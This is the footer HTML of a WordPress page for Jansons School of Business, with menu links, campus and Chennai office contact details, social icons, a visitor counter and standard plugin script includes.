<li id="menu-item-13479" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-13479"><a href="https://www.jsb.ac.in/privacy-policy/">Privacy Policy</a></li>
<li id="menu-item-13478" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-13478"><a href="https://www.jsb.ac.in/core-faculty/">Faculty</a></li>
<li id="menu-item-2503" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2503"><a href="https://www.jsb.ac.in/disclaimer/">Disclaimer</a></li>
<li id="menu-item-13477" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-13477"><a href="https://www.jsb.ac.in/lecture-halls/">Infrastructure</a></li>
<li id="menu-item-13476" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-13476"><a href="https://www.jsb.ac.in/contactus-enquiry/">Contact Us</a></li>
<li id="menu-item-18477" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-18477"><a href="https://www.jsb.ac.in/nba/">NBA</a></li>
<li id="menu-item-21019" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-21019"><a href="https://www.jsb.ac.in/sitemap/">Sitemap</a></li>
<li id="menu-item-23077" class="menu-item menu-item-type-post_type menu-item-object-page current_page_parent menu-item-23077"><a href="https://www.jsb.ac.in/blog/">Blog</a></li>
<li id="menu-item-22825" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-22825"><a href="https://www.jsb.ac.in/wp-content/uploads/2025/02/Jansons-School-of-Business-NIRF.pdf">NIRF</a></li>
</ul></div>
            </div>

        </div>
        		</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-inner-column elementor-element elementor-element-1fb9446" data-id="1fb9446" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-16d733c elementor-widget elementor-widget-heading" data-id="16d733c" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h2 class="elementor-heading-title elementor-size-default">Campus</h2>		</div>
				</div>
				<div class="elementor-element elementor-element-78b9957 elementor-widget__width-initial elementor-widget elementor-widget-text-editor" data-id="78b9957" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
							<span style="color: #fff;">Jansons School of Business
Karumathampatti, Coimbatore – 641659 <br>
Tamil Nadu, India
</span>						</div>
				</div>
				<div class="elementor-element elementor-element-ae54588 elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="ae54588" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
					<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
											<a href="mailto:info@jsb.ac.in">

												<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="fas fa-envelope"></i>						</span>
										<span class="elementor-icon-list-text">info@jsb.ac.in</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="tel:4212336161">

												<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="fas fa-phone-alt"></i>						</span>
										<span class="elementor-icon-list-text"> 0091 - 421 - 2336161 to 65</span>
											</a>
									</li>
						</ul>
				</div>
				</div>
				<div class="elementor-element elementor-element-fc99419 e-grid-align-left elementor-shape-rounded elementor-grid-0 elementor-widget elementor-widget-social-icons" data-id="fc99419" data-element_type="widget" data-widget_type="social-icons.default">
				<div class="elementor-widget-container">
					<div class="elementor-social-icons-wrapper elementor-grid">
							<span class="elementor-grid-item">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-facebook-f elementor-repeater-item-802d4ea" href="https://www.facebook.com/jansonsbschool" target="_blank">
						<span class="elementor-screen-only">Facebook-f</span>
						<i class="fab fa-facebook-f"></i>					</a>
				</span>
							<span class="elementor-grid-item">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-instagram elementor-repeater-item-7e6ae8d" href="https://www.instagram.com/jansonsbschool" target="_blank">
						<span class="elementor-screen-only">Instagram</span>
						<i class="fab fa-instagram"></i>					</a>
				</span>
							<span class="elementor-grid-item">
					<a class="elementor-icon elementor-social-icon elementor-social-icon- elementor-repeater-item-ea58a49" href="https://twitter.com/jansonsbschool" target="_blank">
						<span class="elementor-screen-only"></span>
						<svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" width="512" height="512" x="0" y="0" viewBox="0 0 1226.37 1226.37" style="enable-background:new 0 0 512 512" xml:space="preserve" class=""><g><path d="M727.348 519.284 1174.075 0h-105.86L680.322 450.887 370.513 0H13.185l468.492 681.821L13.185 1226.37h105.866l409.625-476.152 327.181 476.152h357.328L727.322 519.284zM582.35 687.828l-47.468-67.894-377.686-540.24H319.8l304.797 435.991 47.468 67.894 396.2 566.721H905.661L582.35 687.854z" fill="#a31008" opacity="1" data-original="#000000" class=""></path></g></svg>					</a>
				</span>
							<span class="elementor-grid-item">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-linkedin elementor-repeater-item-99ed7c8" href="https://www.linkedin.com/school/jansonsbschool/" target="_blank">
						<span class="elementor-screen-only">Linkedin</span>
						<i class="fab fa-linkedin"></i>					</a>
				</span>
							<span class="elementor-grid-item">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-youtube elementor-repeater-item-905d2ee" href="https://www.youtube.com/@jansonsschoolofbusiness-of4622" target="_blank">
						<span class="elementor-screen-only">Youtube</span>
						<i class="fab fa-youtube"></i>					</a>
				</span>
					</div>
				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-inner-column elementor-element elementor-element-ef7b91c" data-id="ef7b91c" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-9da16b8 elementor-widget elementor-widget-heading" data-id="9da16b8" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h2 class="elementor-heading-title elementor-size-default">Chennai Office</h2>		</div>
				</div>
				<div class="elementor-element elementor-element-28808eb elementor-widget__width-initial elementor-widget elementor-widget-text-editor" data-id="28808eb" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
							<span style="color: #fff;">Jansons Tower,
A.C. &#8211; 10 Second Avenue, Anna Nagar, Chennai 40,<BR> Tamil Nadu, India</span>						</div>
				</div>
				<div class="elementor-element elementor-element-bb216a1 elementor-widget__width-initial elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="bb216a1" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
					<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
											<a href="">

												<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="fas fa-phone-alt"></i>						</span>
										<span class="elementor-icon-list-text">98400 - 52532</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="">

												<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="fas fa-phone-alt"></i>						</span>
										<span class="elementor-icon-list-text">044 - 26215119</span>
											</a>
									</li>
						</ul>
				</div>
				</div>
					</div>
		</div>
							</div>
		</section>
					</div>
		</div>
							</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-267ae0b elementor-section-full_width elementor-section-height-default elementor-section-height-default" data-id="267ae0b" data-element_type="section">
							<div class="elementor-background-overlay"></div>
							<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-3946883" data-id="3946883" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<section class="elementor-section elementor-inner-section elementor-element elementor-element-85f44b3 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="85f44b3" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-768f8a8" data-id="768f8a8" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-212dd42 elementor-widget elementor-widget-text-editor" data-id="212dd42" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
							© JSB. Maintained by JSB Computer Centre – All Rights Reserved &#8211;   <span>Powered By <a href="https://sqenta.com/" target="blank">Sqenta</a></span>						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-d46f7b4" data-id="d46f7b4" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-5c3d12f elementor-widget elementor-widget-shortcode" data-id="5c3d12f" data-element_type="widget" data-widget_type="shortcode.default">
				<div class="elementor-widget-container">
				
	
		

	
		
										
	
					
			
			<div class="elementor-shortcode"><div id='mvcwid'style='text-align: center; color: #a31008;'><h3 class='wps_visitor_title'>Our Visitor</h3><div id="wpsvccount"><img src='https://www.jsb.ac.in/wp-content/plugins/wps-visitor-counter/styles/image/Allstar/0.gif' alt='0'><img src='https://www.jsb.ac.in/wp-content/plugins/wps-visitor-counter/styles/image/Allstar/3.gif' alt='3'><img src='https://www.jsb.ac.in/wp-content/plugins/wps-visitor-counter/styles/image/Allstar/7.gif' alt='7'><img src='https://www.jsb.ac.in/wp-content/plugins/wps-visitor-counter/styles/image/Allstar/6.gif' alt='6'><img src='https://www.jsb.ac.in/wp-content/plugins/wps-visitor-counter/styles/image/Allstar/3.gif' alt='3'><img src='https://www.jsb.ac.in/wp-content/plugins/wps-visitor-counter/styles/image/Allstar/7.gif' alt='7'></div>
	<div id="wpsvctable"><div id="wpsvctotalviews" style='text-align: center; color: #a31008;'><img src='https://www.jsb.ac.in/wp-content/plugins/wps-visitor-counter/counter/views_total.png'> Total views : 2028574</div></div></div></div>
				</div>
				</div>
					</div>
		</div>
							</div>
		</section>
					</div>
		</div>
							</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-f8c5cdf elementor-section-full_width elementor-hidden-desktop elementor-hidden-laptop elementor-hidden-tablet_extra elementor-hidden-tablet elementor-hidden-mobile elementor-section-height-default elementor-section-height-default" data-id="f8c5cdf" data-element_type="section">
							<div class="elementor-background-overlay"></div>
							<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-7928b55" data-id="7928b55" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<section class="elementor-section elementor-inner-section elementor-element elementor-element-3e0d7f7 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="3e0d7f7" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-inner-column elementor-element elementor-element-334384e" data-id="334384e" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-378685d elementor-widget elementor-widget-spacer" data-id="378685d" data-element_type="widget" data-widget_type="spacer.default">
				<div class="elementor-widget-container">
					<div class="elementor-spacer">
			<div class="elementor-spacer-inner"></div>
		</div>
				</div>
				</div>
					</div>
		</div>
							</div>
		</section>
					</div>
		</div>
							</div>
		</section>
						</div>
		
<link rel='stylesheet' id='e-animations-css' href='https://www.jsb.ac.in/wp-content/plugins/elementor/assets/lib/animations/animations.min.css?ver=3.15.3' type='text/css' media='all' />
<script type="text/javascript" src="https://www.jsb.ac.in/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=5.8" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-extra">
/* <![CDATA[ */
var wpcf7 = {"api":{"root":"https:\/\/www.jsb.ac.in\/wp-json\/","namespace":"contact-form-7\/v1"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.jsb.ac.in/wp-content/plugins/contact-form-7/includes/js/index.js?ver=5.8" id="contact-form-7-js"></script>
<script type="text/javascript" id="edubin-skip-link-focus-fix-js-extra">
/* <![CDATA[ */
var edubinScreenReaderText = {"quote":"<svg class=\"icon icon-quote-right\" aria-hidden=\"true\" role=\"img\"> <use href=\"#icon-quote-right\" xlink:href=\"#icon-quote-right\"><\/use> <\/svg>"};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.jsb.ac.in/wp-content/themes/edubin//assets/js/skip-link-focus-fix.js?ver=8.14.16" id="edubin-skip-link-focus-fix-js"></script>
<script type="text/javascript" src="https://www.jsb.ac.in/wp-content/themes/edubin//assets/js/global.js?ver=8.14.16" id="edubin-global-js"></script>
<script type="text/javascript" src="https://www.jsb.ac.in/wp-content/themes/edubin//assets/js/jquery.scrollTo.js?ver=2.1.2" id="jquery-scrollto-js"></script>
<script type="text/javascript" src="https://www.jsb.ac.in/wp-content/themes/edubin//assets/js/owl.js?ver=2.3.4" id="owl-carousel-js"></script>
<script type="text/javascript" src="https://www.jsb.ac.in/wp-content/themes/edubin//assets/js/aos.js?ver=8.14.16" id="AOS-js"></script>
<script type="text/javascript" src="https://www.jsb.ac.in/wp-content/plugins/edubin-core/assets/js/youtube-popup.js" id="youtube-popup-js"></script>
<script type="text/javascript" src="https://www.jsb.ac.in/wp-content/plugins/edubin-core/assets/js/bootstrap.min.js?ver=8.14.16" id="bootstrap-js"></script>
<script type="text/javascript" src="https://www.jsb.ac.in/wp-content/themes/edubin//assets/js/edubin-theme.js?ver=8.14.16" id="edubin-theme-script-js"></script>
<script type="text/javascript" src="https://www.jsb.ac.in/wp-content/plugins/mystickyelements/js/jquery.cookie.js?ver=2.1.4" id="mystickyelements-cookie-js-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="mystickyelements-fronted-js-js-extra">
/* <![CDATA[ */
var mystickyelements = {"ajaxurl":"https:\/\/www.jsb.ac.in\/wp-admin\/admin-ajax.php","ajax_nonce":"aad46a8d0c"};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.jsb.ac.in/wp-content/plugins/mystickyelements/js/mystickyelements-fronted.js?ver=2.1.4" id="mystickyelements-fronted-js-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="intl-tel-input-js-js-extra">
/* <![CDATA[ */
var mystickyelement_obj = {"plugin_url":"https:\/\/www.jsb.ac.in\/wp-content\/plugins\/mystickyelements\/"};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.jsb.ac.in/wp-content/plugins/mystickyelements/intl-tel-input-src/build/js/intlTelInput.js?ver=2.1.4" id="intl-tel-input-js-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://www.jsb.ac.in/wp-content/plugins/elementor-pro/assets/js/webpack-pro.runtime.min.js?ver=3.15.1" id="elementor-pro-webpack-runtime-js"></script>
<script type="text/javascript" src="https://www.jsb.ac.in/wp-content/plugins/elementor/assets/js/webpack.runtime.min.js?ver=3.15.3" id="elementor-webpack-runtime-js"></script>
<script type="text/javascript" src="https://www.jsb.ac.in/wp-content/plugins/elementor/assets/js/frontend-modules.min.js?ver=3.15.3" id="elementor-frontend-modules-js"></script>
<script type="text/javascript" src="https://www.jsb.ac.in/wp-includes/js/dist/vendor/wp-polyfill-inert.min.js?ver=3.1.2" id="wp-polyfill-inert-js"></script>
<script type="text/javascript" src="https://www.jsb.ac.in/wp-includes/js/dist/vendor/regenerator-runtime.min.js?ver=0.14.0" id="regenerator-runtime-js"></script>
<script type="text/javascript" src="https://www.jsb.ac.in/wp-includes/js/dist/vendor/wp-polyfill.min.js?ver=3.15.0" id="wp-polyfill-js"></script>
<script type="text/javascript" src="https://www.jsb.ac.in/wp-includes/js/dist/hooks.min.js?ver=2810c76e705dd1a53b18" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://www.jsb.ac.in/wp-includes/js/dist/i18n.min.js?ver=5e580eb46a90c2b997e6" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
/* ]]> */
</script>
<script type="text/javascript" id="elementor-pro-frontend-js-before">
/* <![CDATA[ */
var ElementorProFrontendConfig = {"ajaxurl":"https:\/\/www.jsb.ac.in\/wp-admin\/admin-ajax.php","nonce":"22d22c7071","urls":{"assets":"https:\/\/www.jsb.ac.in\/wp-content\/plugins\/elementor-pro\/assets\/","rest":"https:\/\/www.jsb.ac.in\/wp-json\/"},"shareButtonsNetworks":{"facebook":{"title":"Facebook","has_counter":true},"twitter":{"title":"Twitter"},"linkedin":{"title":"LinkedIn","has_counter":true},"pinterest":{"title":"Pinterest","has_counter":true},"reddit":{"title":"Reddit","has_counter":true},"vk":{"title":"VK","has_counter":true},"odnoklassniki":{"title":"OK","has_counter":true},"tumblr":{"title":"Tumblr"},"digg":{"title":"Digg"},"skype":{"title":"Skype"},"stumbleupon":{"title":"StumbleUpon","has_counter":true},"mix":{"title":"Mix"},"telegram":{"title":"Telegram"},"pocket":{"title":"Pocket","has_counter":true},"xing":{"title":"XING","has_counter":true},"whatsapp":{"title":"WhatsApp"},"email":{"title":"Email"},"print":{"title":"Print"}},
"facebook_sdk":{"lang":"en_US","app_id":""},"lottie":{"defaultAnimationUrl":"https:\/\/www.jsb.ac.in\/wp-content\/plugins\/elementor-pro\/modules\/lottie\/assets\/animations\/default.json"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.jsb.ac.in/wp-content/plugins/elementor-pro/assets/js/frontend.min.js?ver=3.15.1" id="elementor-pro-frontend-js"></script>
<script type="text/javascript" src="https://www.jsb.ac.in/wp-content/plugins/elementor/assets/lib/waypoints/waypoints.min.js?ver=4.0.2" id="elementor-waypoints-js"></script>
<script type="text/javascript" src="https://www.jsb.ac.in/wp-includes/js/jquery/ui/core.min.js?ver=1.13.2" id="jquery-ui-core-js"></script>
<script type="text/javascript" id="elementor-frontend-js-before">
/* <![CDATA[ */
var elementorFrontendConfig = {"environmentMode":{"edit":false,"wpPreview":false,"isScriptDebug":false},"i18n":{"shareOnFacebook":"Share on Facebook","shareOnTwitter":"Share on Twitter","pinIt":"Pin it","download":"Download","downloadImage":"Download image","fullscreen":"Fullscreen","zoom":"Zoom","share":"Share","playVideo":"Play Video","previous":"Previous","next":"Next","close":"Close","a11yCarouselWrapperAriaLabel":"Carousel | Horizontal scrolling: Arrow Left & Right","a11yCarouselPrevSlideMessage":"Previous slide","a11yCarouselNextSlideMessage":"Next slide","a11yCarouselFirstSlideMessage":"This is the first slide","a11yCarouselLastSlideMessage":"This is the last slide","a11yCarouselPaginationBulletMessage":"Go to slide"},"is_rtl":false,"breakpoints":{"xs":0,"sm":480,"md":768,"lg":1025,"xl":1440,"xxl":1600},"responsive":{"breakpoints":{"mobile":{"label":"Mobile Portrait","value":767,"default_value":767,"direction":"max","is_enabled":true},"mobile_extra":{"label":"Mobile Landscape","value":880,"default_value":880,"direction":"max","is_enabled":false},"tablet":{"label":"Tablet Portrait","value":1024,"default_value":1024,"direction":"max","is_enabled":true},"tablet_extra":{"label":"Tablet Landscape","value":1200,"default_value":1200,"direction":"max","is_enabled":true},"laptop":{"label":"Laptop","value":1366,"default_value":1366,"direction":"max","is_enabled":true},"widescreen":{"label":"Widescreen","value":2400,"default_value":2400,"direction":"min","is_enabled":false}}},
"version":"3.15.3","is_static":false,"experimentalFeatures":{"e_dom_optimization":true,"e_optimized_assets_loading":true,"e_optimized_css_loading":true,"additional_custom_breakpoints":true,"container":true,"e_swiper_latest":true,"theme_builder_v2":true,"landing-pages":true,"nested-elements":true,"e_global_styleguide":true,"page-transitions":true,"notes":true,"loop":true,"form-submissions":true,"e_scroll_snap":true,"mega-menu":true},"urls":{"assets":"https:\/\/www.jsb.ac.in\/wp-content\/plugins\/elementor\/assets\/"},"swiperClass":"swiper","settings":{"page":[],"editorPreferences":[]},"kit":{"active_breakpoints":["viewport_mobile","viewport_tablet","viewport_tablet_extra","viewport_laptop"],"global_image_lightbox":"yes","lightbox_enable_counter":"yes","lightbox_enable_fullscreen":"yes","lightbox_enable_zoom":"yes","lightbox_enable_share":"yes","lightbox_title_src":"title","lightbox_description_src":"description"},"post":{"id":13461,"title":"Dr.M.Balathandayuthapani%20-%20Jansons%20School%20of%20Business","excerpt":"","featuredImage":false}};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.jsb.ac.in/wp-content/plugins/elementor/assets/js/frontend.min.js?ver=3.15.3" id="elementor-frontend-js"></script>
<script type="text/javascript" src="https://www.jsb.ac.in/wp-content/plugins/elementor-pro/assets/js/elements-handlers.min.js?ver=3.15.1" id="pro-elements-handlers-js"></script>
<script type="text/javascript" src="https://www.jsb.ac.in/wp-content/plugins/elementor-pro/assets/lib/sticky/jquery.sticky.min.js?ver=3.15.1" id="e-sticky-js"></script>
<script type="text/javascript" src="https://www.jsb.ac.in/wp-content/plugins/edubin-core/assets/js/slick.min.js?ver=8.14.16" id="slick-js"></script>
<script type="text/javascript" src="https://www.jsb.ac.in/wp-content/plugins/edubin-core/assets/js/aos.js?ver=8.14.16" id="aos-js"></script>
<script>window.$zoho=window.$zoho || {};$zoho.salesiq=$zoho.salesiq||{ready:function(){}}</script><script id="zsiqscript" src="https://salesiq.zohopublic.in/widget?wc=siq3f4642195f9ee295948e262c7326758f0111cd0cb6ce0cd3724a06122309e7fc76bcfd805ee8244745e4b7c6fec1e9e1" defer></script>
            <div                 class="mystickyelements-fixed mystickyelements-position-right mystickyelements-position-screen-center mystickyelements-position-mobile-right mystickyelements-on-hover mystickyelements-size-medium mystickyelements-mobile-size-medium mystickyelements-entry-effect-slide-in mystickyelements-templates-sharp">
				<div class="mystickyelement-lists-wrap">
					<ul class="mystickyelements-lists mysticky">
													<li class="mystickyelements-minimize ">
								<span class="mystickyelements-minimize minimize-position-right minimize-position-mobile-right" style="background: #000000" >
								&rarr;								</span>
							</li>
						
														<li id="mystickyelements-social-phone"
									class="mystickyelements-social-icon-li mystickyelements-social-phone  element-mobile-on">
																			<style>
																					</style>
																				
									<span class="mystickyelements-social-icon social-phone social-custom" data-tab-setting = 'hover' data-click = "0"data-mobile-behavior="disable" data-flyout="disable"
										   style="background: #a31008" >
										
																					<a href="tel:+919842760866"   data-url="tel:+919842760866" data-tab-setting = 'hover'  data-mobile-behavior="disable" data-flyout="disable" title="Tamilnadu">
																					<i class="fa fa-phone" ></i>
																					</a>
																			</span>									
																	<span class="mystickyelements-social-text " style= "background: #a31008;" >
																				<a href="tel:+919842760866"    data-tab-setting = 'hover' data-flyout="disable" title="Tamilnadu">
																						Phone																					</a>
																		</span>
																</li>
															<li id="mystickyelements-social-custom_channel_4"
									class="mystickyelements-social-icon-li mystickyelements-social-custom_channel_4  element-mobile-on">
																			<style>
																					</style>
																				
									<span class="mystickyelements-social-icon social-custom_channel_4 social-custom" data-tab-setting = 'hover' data-click = "0"data-mobile-behavior="disable" data-flyout="disable"
										   style="background: #a31008" >
										
																					<a href="tel:9842762866"   data-url="tel:9842762866" data-tab-setting = 'hover'  data-mobile-behavior="disable" data-flyout="disable" title="Other States">
																					<i class="fas fa-phone" ></i>
																					</a>
																			</span>									
																	<span class="mystickyelements-social-text " style= "background: #a31008;" >
																				<a href="tel:9842762866"    data-tab-setting = 'hover' data-flyout="disable" title="Other States">
																						Custom Link																					</a>
																		</span>
																</li>
												</ul>					
				</div>
            </div>
		<svg style="position: absolute; width: 0; height: 0; overflow: hidden;" version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink">
<defs>
<symbol id="icon-behance" viewBox="0 0 37 32">
<path class="path1" d="M33 6.054h-9.125v2.214h9.125v-2.214zM28.5 13.661q-1.607 0-2.607 0.938t-1.107 2.545h7.286q-0.321-3.482-3.571-3.482zM28.786 24.107q1.125 0 2.179-0.571t1.357-1.554h3.946q-1.786 5.482-7.625 5.482-3.821 0-6.080-2.357t-2.259-6.196q0-3.714 2.33-6.17t6.009-2.455q2.464 0 4.295 1.214t2.732 3.196 0.902 4.429q0 0.304-0.036 0.839h-11.75q0 1.982 1.027 3.063t2.973 1.080zM4.946 23.214h5.286q3.661 0 3.661-2.982 0-3.214-3.554-3.214h-5.393v6.196zM4.946 13.625h5.018q1.393 0 2.205-0.652t0.813-2.027q0-2.571-3.393-2.571h-4.643v5.25zM0 4.536h10.607q1.554 0 2.768 0.25t2.259 0.848 1.607 1.723 0.563 2.75q0 3.232-3.071 4.696 2.036 0.571 3.071 2.054t1.036 3.643q0 1.339-0.438 2.438t-1.179 1.848-1.759 1.268-2.161 0.75-2.393 0.232h-10.911v-22.5z"></path>
</symbol>
<symbol id="icon-deviantart" viewBox="0 0 18 32">
<path class="path1" d="M18.286 5.411l-5.411 10.393 0.429 0.554h4.982v7.411h-9.054l-0.786 0.536-2.536 4.875-0.536 0.536h-5.375v-5.411l5.411-10.411-0.429-0.536h-4.982v-7.411h9.054l0.786-0.536 2.536-4.875 0.536-0.536h5.375v5.411z"></path>
</symbol>
<symbol id="icon-medium" viewBox="0 0 32 32">
<path class="path1" d="M10.661 7.518v20.946q0 0.446-0.223 0.759t-0.652 0.313q-0.304 0-0.589-0.143l-8.304-4.161q-0.375-0.179-0.634-0.598t-0.259-0.83v-20.357q0-0.357 0.179-0.607t0.518-0.25q0.25 0 0.786 0.268l9.125 4.571q0.054 0.054 0.054 0.089zM11.804 9.321l9.536 15.464-9.536-4.75v-10.714zM32 9.643v18.821q0 0.446-0.25 0.723t-0.679 0.277-0.839-0.232l-7.875-3.929zM31.946 7.5q0 0.054-4.58 7.491t-5.366 8.705l-6.964-11.321 5.786-9.411q0.304-0.5 0.929-0.5 0.25 0 0.464 0.107l9.661 4.821q0.071 0.036 0.071 0.107z"></path>
</symbol>
<symbol id="icon-slideshare" viewBox="0 0 32 32">
<path class="path1" d="M15.589 13.214q0 1.482-1.134 2.545t-2.723 1.063-2.723-1.063-1.134-2.545q0-1.5 1.134-2.554t2.723-1.054 2.723 1.054 1.134 2.554zM24.554 13.214q0 1.482-1.125 2.545t-2.732 1.063q-1.589 0-2.723-1.063t-1.134-2.545q0-1.5 1.134-2.554t2.723-1.054q1.607 0 2.732 1.054t1.125 2.554zM28.571 16.429v-11.911q0-1.554-0.571-2.205t-1.982-0.652h-19.857q-1.482 0-2.009 0.607t-0.527 2.25v12.018q0.768 0.411 1.58 0.714t1.446 0.5 1.446 0.33 1.268 0.196 1.25 0.071 1.045 0.009 1.009-0.036 0.795-0.036q1.214-0.018 1.696 0.482 0.107 0.107 0.179 0.161 0.464 0.446 1.089 0.911 0.125-1.625 2.107-1.554 0.089 0 0.652 0.027t0.768 0.036 0.813 0.018 0.946-0.018 0.973-0.080 1.089-0.152 1.107-0.241 1.196-0.348 1.205-0.482 1.286-0.616zM31.482 16.339q-2.161 2.661-6.643 4.5 1.5 5.089-0.411 8.304-1.179 2.018-3.268 2.643-1.857 0.571-3.25-0.268-1.536-0.911-1.464-2.929l-0.018-5.821v-0.018q-0.143-0.036-0.438-0.107t-0.42-0.089l-0.018 6.036q0.071 2.036-1.482 2.929-1.411 0.839-3.268 0.268-2.089-0.643-3.25-2.679-1.875-3.214-0.393-8.268-4.482-1.839-6.643-4.5-0.446-0.661-0.071-1.125t1.071 0.018q0.054 0.036 0.196 0.125t0.196 0.143v-12.393q0-1.286 0.839-2.196t2.036-0.911h22.446q1.196 0 2.036 0.911t0.839 2.196v12.393l0.375-0.268q0.696-0.482 1.071-0.018t-0.071 1.125z"></path>
</symbol>
<symbol id="icon-snapchat-ghost" viewBox="0 0 30 32">
<path class="path1" d="M15.143 2.286q2.393-0.018 4.295 1.223t2.92 3.438q0.482 1.036 0.482 3.196 0 0.839-0.161 3.411 0.25 0.125 0.5 0.125 0.321 0 0.911-0.241t0.911-0.241q0.518 0 1 0.321t0.482 0.821q0 0.571-0.563 0.964t-1.232 0.563-1.232 0.518-0.563 0.848q0 0.268 0.214 0.768 0.661 1.464 1.83 2.679t2.58 1.804q0.5 0.214 1.429 0.411 0.5 0.107 0.5 0.625 0 1.25-3.911 1.839-0.125 0.196-0.196 0.696t-0.25 0.83-0.589 0.33q-0.357 0-1.107-0.116t-1.143-0.116q-0.661 0-1.107 0.089-0.571 0.089-1.125 0.402t-1.036 0.679-1.036 0.723-1.357 0.598-1.768 0.241q-0.929 0-1.723-0.241t-1.339-0.598-1.027-0.723-1.036-0.679-1.107-0.402q-0.464-0.089-1.125-0.089-0.429 0-1.17 0.134t-1.045 0.134q-0.446 0-0.625-0.33t-0.25-0.848-0.196-0.714q-3.911-0.589-3.911-1.839 0-0.518 0.5-0.625 0.929-0.196 1.429-0.411 1.393-0.571 2.58-1.804t1.83-2.679q0.214-0.5 0.214-0.768 0-0.5-0.563-0.848t-1.241-0.527-1.241-0.563-0.563-0.938q0-0.482 0.464-0.813t0.982-0.33q0.268 0 0.857 0.232t0.946 0.232q0.321 0 0.571-0.125-0.161-2.536-0.161-3.393 0-2.179 0.482-3.214 1.143-2.446 3.071-3.536t4.714-1.125z"></path>
</symbol>
<symbol id="icon-yelp" viewBox="0 0 27 32">
